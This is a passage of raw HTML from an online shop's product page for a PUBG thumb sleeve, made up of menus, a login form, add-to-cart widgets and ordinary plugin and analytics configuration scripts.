menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bdonix.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="slc-code-paragraph woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label>Security Code:</label>
<span class="slc-code-span"> <script type="litespeed/javascript">var answerPool="485200688";for(var i=0;i<answerPool.length;i++){if(i>=1&&i<4){document.write(answerPool.charAt(i))}}</script> <noscript>Your browser does not support JavaScript!</noscript>
</span>
<input name="slc-captcha-request" type="hidden" value="87424a276688e2c8160dc28407afbdc3" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="slc-captcha-answer">
Enter the security code:            <span class="required">*</span>
</label>
<input id="slc-captcha-answer" class="woocommerce-Input woocommerce-Input--text input-text" autocomplete="off"
name="slc-captcha-answer" size="20" type="text" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d52a0faae8" /><input type="hidden" name="_wp_http_referer" value="/product/thumb-sleeve-for-pubg-price/" />											<input type="hidden" name="redirect" value="https://bdonix.com/product/thumb-sleeve-for-pubg-price/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://bdonix.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://bdonix.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thumb sleeve for pubg price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Thumb Sleeve For PUBG</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>249.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span><form class="cart" action="https://bdonix.com/product/thumb-sleeve-for-pubg-price/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_6974ea81b340f">Thumb Sleeve For PUBG quantity</label>
<input
type="number"
id="quantity_6974ea81b340f"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="15809" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="15809" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20Thumb%20Sleeve%20For%20PUBG%20https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img src="https://bdonix.com/wp-content/uploads/2023/02/whapp.png" alt="wws" fetchpriority="high" decoding="sync">
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://bdonix.com/compare/" data-id="15809" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="15809" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist-2/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W45DDGQV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wsatc-stick-cart-wrapper" class="wsatc-stick-cart-wrapper simple  wsatc-bottom active"><div class="wsatc-container" data-product-id="15809"><div class="wrap-product-content"><div class="wsatc-product-img"> <img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thumb sleeve for pubg price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wsatc-title-rating"><div class="product-title">Thumb Sleeve For PUBG</div></div><div class="wsatc-price-stock"><div class="wsatc-price"><span class="woocommerce-Price-amount amount"><bdi>249.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></div><div class="wsatc-stock"></div></div></div><div class="wsatc-right-section"><div class="wsatc-qty-wrapper"><div class="wsatc-qty-minus" > -</div>
<input type="number" step="1" min="1" value="1" name="quantity" class="wsatc-qty-field"><div class="wsatc-qty-plus" > +</div></div>
<a href="?add-to-cart=15809&#038;quantity=1" class="wsatc-add-to-cart " title="Add to Cart">Add to Cart <span class="loader"></span></a></div></div></div><div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://bdonix.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
<a href="https://bdonix.com/wishlist-2/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://bdonix.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://bdonix.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-217324191-1" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://bdonix.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"4cc7440e2c","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"3802a78d05","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"10","exit_intent":0,"has_display_after_page_scroll":1,"display_after_page_scroll":"20","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923005091604","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=923005091604","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"3802a78d05","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/BDONIX","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/BDONIX","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"3802a78d05","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="notificationx-public-js-extra" type="litespeed/javascript">var notificationxPublic={"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_be88ecd4537a038e333dbf65b101be4a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bdonix.com/cart/","ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv 